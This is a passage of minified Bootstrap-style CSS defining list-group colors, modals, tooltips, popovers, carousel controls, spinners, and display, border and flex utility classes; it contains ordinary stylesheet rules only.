dfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#191d27;background-color:#c5c7cd}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#191d27;background-color:#b7bac1}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#191d27;border-color:#191d27}.list-group-item-white{color:#858585;background-color:#fff}.list-group-item-white.list-group-item-action:focus,.list-group-item-white.list-group-item-action:hover{color:#858585;background-color:#f2f2f2}.list-group-item-white.list-group-item-action.active{color:#fff;background-color:#858585;border-color:#858585}.list-group-item-indigo{color:#170b44;background-color:#c4bddc}.list-group-item-indigo.list-group-item-action:focus,.list-group-item-indigo.list-group-item-action:hover{color:#170b44;background-color:#b5acd3}.list-group-item-indigo.list-group-item-action.active{color:#fff;background-color:#170b44;border-color:#170b44}.close{float:right;font-size:1.375rem;font-weight:700;line-height:1;color:#30374b;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#30374b;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#525f7f;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #8f9ab7;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #8f9ab7;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:9999;display:block;margin:0;font-family:Roboto,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.9625rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:1}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#017afd}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#017afd}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#017afd}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#017afd}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#017afd;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:Roboto,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.9625rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1.1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#30374b}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:0s .6s opacity}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#017afd!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0162ca!important}.bg-secondary{background-color:#ff4100!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#cc3400!important}.bg-success{background-color:#00c9a7!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#00967d!important}.bg-info{background-color:#00dffc!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#00b2c9!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#de4437!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#c22d20!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#30374b!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1c202c!important}.bg-white{background-color:#fff!important}a.bg-white:focus,a.bg-white:hover,button.bg-white:focus,button.bg-white:hover{background-color:#e6e6e6!important}.bg-indigo{background-color:#2d1582!important}a.bg-indigo:focus,a.bg-indigo:hover,button.bg-indigo:focus,button.bg-indigo:hover{background-color:#1e0e56!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #8f9ab7!important}.border-top{border-top:1px solid #8f9ab7!important}.border-right{border-right:1px solid #8f9ab7!important}.border-bottom{border-bottom:1px solid #8f9ab7!important}.border-left{border-left:1px solid #8f9ab7!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#017afd!important}.border-secondary{border-color:#ff4100!important}.border-success{border-color:#00c9a7!important}.border-info{border-color:#00dffc!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#de4437!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#30374b!important}.border-white{border-color:#fff!important}.border-indigo{border-color:#2d1582!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.125rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-p